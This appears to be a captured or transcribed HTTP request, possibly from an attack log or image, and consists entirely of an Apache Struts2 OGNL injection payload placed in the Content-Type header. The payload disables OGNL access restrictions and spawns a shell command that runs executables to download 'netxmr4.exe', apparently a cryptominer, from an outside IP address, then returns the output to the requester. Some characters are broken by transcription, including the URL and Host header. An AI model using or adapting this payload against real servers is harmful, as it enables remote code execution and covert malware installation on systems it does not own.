 GET jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
56.0.2924.87 Safari/537.36
Accept: */*
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='C:\\ProgramData\\mas.exe C:\\ProgramData\\or.exe http:/50.232.75.165/
netxmr4.exe').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Host: 61. 31:81